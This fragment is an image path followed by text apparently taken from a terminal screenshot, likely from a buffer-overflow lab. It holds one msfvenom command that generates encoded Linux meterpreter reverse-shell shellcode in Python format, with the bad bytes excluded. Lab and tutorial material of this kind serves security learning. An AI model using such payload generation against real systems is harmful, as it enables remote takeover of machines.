 root@kali:~/crossfire/crossfire/bin# msfvenom -p linux/x86/meterpreter/reverse_tcp
LHOST=127.0.0.1 LPORT=443 -e x86/shikata_ga_nai -b '\x00\x0a\x0d\x20' -f py